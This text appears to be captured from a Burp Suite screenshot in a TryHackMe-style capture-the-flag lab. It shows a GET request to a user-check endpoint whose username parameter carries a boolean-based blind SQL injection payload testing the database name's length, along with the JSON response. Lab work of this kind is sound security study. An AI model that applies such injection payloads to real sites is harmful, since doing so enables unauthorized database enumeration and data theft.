 Request
Pretty Raw Hex
\n
1 GET /register/user-check?username=
admin'%20AND%20(length(database()))%20%3d%208--%20- HTTP/1.1
2 Host: sqhell.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Nov 2023 10:12:38 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 19
7
8 {
"available":false
}
Inspector
Back
Query parameter
Name
username
Value
admin'%20AND%20(length(database()))%20%3d%208--%
20-
Decoded from: URL encoding
admin' AND (length(database())) = 8-- -
Cancel Apply changes